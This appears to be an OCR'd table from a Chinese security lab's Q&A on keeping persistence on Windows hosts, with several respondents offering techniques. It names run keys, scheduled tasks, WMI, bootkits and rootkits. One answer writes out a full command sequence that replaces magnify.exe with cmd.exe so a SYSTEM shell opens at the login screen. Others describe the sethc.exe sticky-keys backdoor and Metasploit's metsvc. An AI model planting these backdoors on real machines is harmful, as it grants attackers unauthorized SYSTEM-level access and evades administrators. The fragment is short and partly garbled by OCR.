 序号 答题人 回答内容
1 Crazyman 如果云桌面 一般写 run 项 自启动文件夹 计划任务 wmi 等就可以做到启动
如果实体机 可以尝试 bootkit 或者 rootkit 的植入 驱动层 socket
2 北初柠枫 可以用放大镜后门，
cd c:\windows\system32 takeown /f magnify.exe icacls magnify.exe /grant admini
strator:F ren magnify.exe magnify_back.exe copy cmd.exe magnify.exe
保存 bat 格式 然后 system 权限运行 登录页面点放大镜就能调出 cmd 了
3 ✰★ shift 后门，方法类似放大镜，替换 sethc.exe 文件，5 次 shift 后可以调用 cmd
4 。 通用型 shift 后门，可以加个密
5 BH2UOL msf 里的 metsvc，管理员把 rdp 关了以后。metsvc 后门还是
字节脉搏实验室